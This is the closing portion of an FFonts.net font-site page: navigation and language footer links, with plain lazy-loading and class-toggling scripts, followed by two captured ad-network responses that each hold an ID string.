							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Time-Clocks.font" target="_blank" rel="noopener" title="Time Clocks" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Time Clocks</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
0179064a-0162-401e-9058-e3efd92ddb14

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
9aa7cdaa-6cac-4d3e-9d9f-2470ce0266c0